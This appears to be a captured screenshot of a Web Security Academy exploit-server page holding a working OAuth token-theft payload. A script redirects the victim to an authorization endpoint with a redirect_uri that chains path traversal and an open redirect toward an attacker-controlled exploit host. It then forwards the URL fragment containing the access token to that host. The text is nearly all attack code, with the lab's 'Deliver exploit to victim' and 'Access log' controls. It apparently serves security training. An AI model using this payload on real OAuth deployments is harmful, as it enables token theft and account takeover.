 Body:
<script>
if (!document.location.hash) {
window.location = 'https://oauth-ac2d1f0f1e7713eec039111a02a6002d.web-security-academy.net/auth?
client_id=anb2ep1d34mwt69l0g3d9&redirect_uri=https://accd1ff31e66133cc0fb1148007700c6.web-security-academy.net/oauth-
callback/../post/next?path=https://exploit-ac1d1f411e1613a8c01c11a5018f0062.web-security-
academy.net/exploit/&response_type=token&nonce=399721827&scope=openid%20profile%20email'
} else {
window.location = '/?'+document.location.hash.substr(1)
}
</script>
Store
View exploit
Deliver exploit to victim
Access log